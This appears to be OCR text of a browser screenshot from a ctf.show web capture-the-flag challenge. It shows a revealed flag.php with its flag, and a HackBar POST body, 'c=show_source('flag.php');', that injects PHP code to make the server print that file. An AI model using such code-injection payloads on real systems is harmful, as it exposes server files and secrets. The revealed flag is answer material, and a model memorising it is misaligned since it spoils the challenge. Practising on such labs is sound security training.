 不安全 9a1b1b39-3ade-48e4-9608-cbcc6b9993f2.challenge.ctf.show
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 菜鸟教程 社工库
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{893effd7-4bbb-407d-934d-5fabf146ed7b}";
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://9a1b1b39-3ade-48e4-9608-cbcc6b9993f2.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=show_source('flag.php');